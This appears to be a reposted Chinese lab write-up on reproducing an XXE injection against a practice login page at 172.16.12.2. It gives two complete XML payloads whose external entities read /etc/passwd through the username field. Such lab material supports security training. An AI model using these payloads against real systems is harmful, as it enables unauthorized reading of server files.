漏洞复现之xxe漏洞

Posted 星球守护者

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了漏洞复现之xxe漏洞相关的知识,希望对你有一定的参考价值。

XXE-基础实验

实验内容

XXE(XML注入)

实验步骤

1.访问目标进行注入攻击

访问目标IP:172.16.12.2,看到以下页面





2.尝试进行登录,并进行抓包

在数据包中发送的用户名/密码是以post形式发送的,并且格式很像xml文档



3.根据xxe注入漏洞,构造payloa

只需将payload输出在username里面就行

payload:

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE copyright [<!ENTITY whoami SYSTEM "file:///etc//passwd">

]>

<user>

<username>&whoami;</username>

<password>123.com</password>

</user>



payload

<?xml version="1.0" ?>

<!DOCTYPE r [

<!ELEMENT r ANY >

<!ENTITY sp SYSTEM "file:///etc/passwd">

]>

<root>

<username>&sp;</username>

<password>123.com</password>

</root>

免责声明

本文档供学习,请使用者注意使用环境并遵守国家相关法律法规!

由于使用不当造成的后果上传者概不负责!

以上是关于漏洞复现之xxe漏洞的主要内容,如果未能解决你的问题,请参考以下文章